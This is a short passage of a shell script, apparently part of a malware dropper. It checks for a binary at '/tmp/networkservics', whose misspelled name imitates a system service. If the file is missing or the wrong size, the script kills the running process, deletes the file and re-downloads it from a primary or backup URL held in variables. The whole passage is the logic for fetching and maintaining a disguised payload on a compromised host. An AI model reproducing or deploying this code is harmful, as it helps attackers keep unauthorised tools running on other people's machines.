 if [ -f "/tmp/networkservics" ]
then
    filesize2=`ls -l /tmp/networkservics | awk '{ print $5 }'`
    if [ "$filesize2" -ne "$scan_size" ]
    then
            pkill -f networkservics
          rm /tmp/networkservics
            downloads $scan_url /tmp/networkservics $scan_url_backup
    else
            echo "no need download"
    fi
else
        downloads $scan_url /tmp/networkservics $scan_url_backup
fi